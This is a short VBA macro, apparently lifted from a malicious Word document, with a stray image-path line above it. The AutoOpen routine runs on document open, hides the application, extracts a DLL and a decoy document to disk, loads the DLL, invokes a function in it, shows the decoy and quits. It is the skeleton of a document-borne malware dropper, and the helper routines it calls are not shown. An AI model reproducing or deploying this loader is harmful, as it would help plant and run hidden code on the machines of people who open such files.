 Sub AutoOpen()
On Error Resume Next
Application.Visible = False
dllPath = GetDllName()
docPath = GetDocName()
orgDocPath = GetOrgDocPath()
ExtractDll (dllPath)
ExtractDoc (docPath)
LoadLibraryA (dllPath)
a = BZ2_bzInit(orgDocPath, "S-2-20-8798-18246938-238138-0443", "511")
b = CreateWordDocument(docPath)
Application.Quit (wdDoNotSaveChanges)
End Sub